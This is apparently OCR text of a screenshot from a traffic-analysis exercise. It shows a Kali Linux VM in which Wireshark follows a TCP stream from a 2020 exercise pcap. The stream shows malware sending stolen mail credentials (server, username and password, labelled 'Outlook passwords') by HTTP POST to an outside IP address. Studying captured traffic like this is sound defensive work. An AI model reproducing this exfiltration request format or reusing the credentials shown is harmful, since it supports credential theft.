 kali-linux-2024.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2024.1-vmware-a...
Type here to sea...
My Computer
DM
QTM
kali-linux-2024.1-
ccc
Eve-ng
Clone of Window
FreeBSD version
ReMnux
Windows 10 pro
1 2 3 4
8:13
File Edit View Go Capture Analy
tcp.stream eq 9
No. Time Source
1595 478.820539 10.5.
1596 479.397535 36.89
1597 479.397858 10.5.
1598 479.398051 10.5.
1599 479.398127 36.89
1600 479.398217 10.5.
1601 479.398246 36.89
1602 480.555923 36.89
1603 480.556078 10.5.
1604 480.556160 10.5.
1605 480.556270 36.89
1606 480.556541 36.89
1607 480.556615 10.5.
ment of a reassembled PDU]
6701166/81/ HTTP/1.1
Wireshark · Follow TCP Stream (tcp.stream eq 9) · 2020-05-28-traffic-analysis-exercise.pcap
POST /yas33/CAT-BOMB-W7-PC_W617601.1071BE9788304FBD0C52B1EE36701166/81/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------ARXRPHEBMXNZHSSP
Connection: Close
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.50727; SLCC2; .NET CL
R 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 36.89.106.69
Content-Length: 260
Cache-Control: no-cache
-----------ARXRPHEBMXNZHSSP
Content-Disposition: form-data; name="data"
pop3://mail.catbomber.net:995|phillip.ghent|gh3ntf@st
-----------ARXRPHEBMXNZHSSP
Content-Disposition: form-data; name="source"
Outlook passwords
-----------ARXRPHEBMXNZHSSP--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Thu, 28 May 2020 18:04:12 GMT
content-length: 3
Content-Type: text/plain
/1/
Frame 1600: 314 bytes on wir
Ethernet II, Src: HewlettPac
Internet Protocol Version 4,
Transmission Control Protoco
[2 Reassembled TCP Segments
Hypertext Transfer Protocol
2 client pkts, 1 server pkt, 1 turn.
Entire conversation (849 bytes)
Show data as ASCII
Stream 9
Find:
Find Next
Filter Out This Stream Print Save as... Back × Close Help
2020-05-28-traffic-analysis-exe
Profile: Defau
direct input to this VM, move the mouse pointer inside or press Ctrl+G.
8:13 CH
17/11/2024